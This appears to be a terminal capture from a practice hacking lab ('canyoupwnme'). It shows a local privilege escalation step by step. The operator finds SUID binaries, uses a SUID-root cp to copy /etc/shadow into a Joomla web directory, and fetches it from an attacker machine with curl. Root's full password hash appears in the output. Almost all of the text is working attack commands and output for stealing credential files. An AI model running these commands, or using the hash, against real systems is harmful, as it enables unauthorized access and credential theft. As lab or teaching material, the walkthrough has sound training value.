 /bin/bash
/bin/bash 79x39
tomcat7@canyoupwnme:/var/lib/tomcat7$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/ping6
/bin/mount
/bin/ping
/bin/su
/bin/cp
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/at
/usr/bin/mtr
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/gpasswd
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/authbind/helper
/usr/sbin/uuidd
/usr/sbin/pppd
/etc/init.d/dhclient
/tmp/suid_shell
/tmp/suid_sh
/sbin/mount.cifs
/sbin/mount.nfs
tomcat7@canyoupwnme:/var/lib/tomcat7$
tomcat7@canyoupwnme:/var/lib/tomcat7$ ls -lah /bin/cp
ls -lah /bin/cp
-rwsr-xr-x 1 root root 123K Jan 14  2015 /bin/cp
tomcat7@canyoupwnme:/var/lib/tomcat7$ cp -f --no-preserve=all /etc/shadow /var/
www/html/joomla/shadow.txt
/bin/bash 79x12
b33f@CanHazShells ~# curl http://192.168.23.128:8081/shadow.txt
root:$6$6ZcgUVCV$Ocsce9FUHYswcbI3UtrPNqFnkvcPOnEtstWlVSTqGYEYAYZ9aYw7tnW35uRGxb
1z7ZZBZ.hoQcm/S/cgOf4uI0:16843:0:99999:7:::
daemon:*:16652:0:99999:7:::
bin:*:16652:0:99999:7:::
sys:*:16652:0:99999:7:::
sync:*:16652:0:99999:7:::
games:*:16652:0:99999:7:::
man:*:16652:0:99999:7:::
lp:*:16652:0:99999:7:::
mail:*:16652:0:99999:7:::
news:*:16652:0:99999:7:::